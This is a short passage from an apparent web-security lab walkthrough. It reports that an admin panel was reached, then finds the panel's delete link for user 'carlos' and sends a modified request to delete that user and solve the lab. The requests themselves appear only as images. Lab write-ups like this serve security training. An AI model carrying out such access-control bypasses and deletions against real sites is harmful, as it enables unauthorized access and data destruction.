 Response:
 200 OK - Admin panel accessed!
Step 7: Deleting User Carlos
Step 7.1: Find the Delete Endpoint
In the admin panel response, look for the delete link:
<a href="/admin/delete?username=carlos">Delete</a>

Step 7.2: Send the Delete Request
Modify the request to:

- Send Request
Step 8: Lab Solved
Success message displayed:
